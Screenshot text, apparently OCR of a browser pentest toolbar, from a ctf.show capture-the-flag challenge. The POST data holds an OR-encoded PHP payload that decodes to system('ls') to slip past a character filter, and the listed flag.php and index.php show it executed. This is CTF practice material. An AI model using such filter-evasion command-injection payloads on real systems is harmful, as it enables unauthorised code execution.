 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://aebacf0...nge.ctf.show/ http://995feaf...nge.ctf.show/
995feaf6-d4f6-4af4-a770-8a58b44ca15b.challenge.ctf.show Se
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HT
Load URL http://995feaf6-d4f6-4af4-a770-8a58b44ca15b.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert strin
Post data c=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13"|"%60%60")
flag.php index.php index.php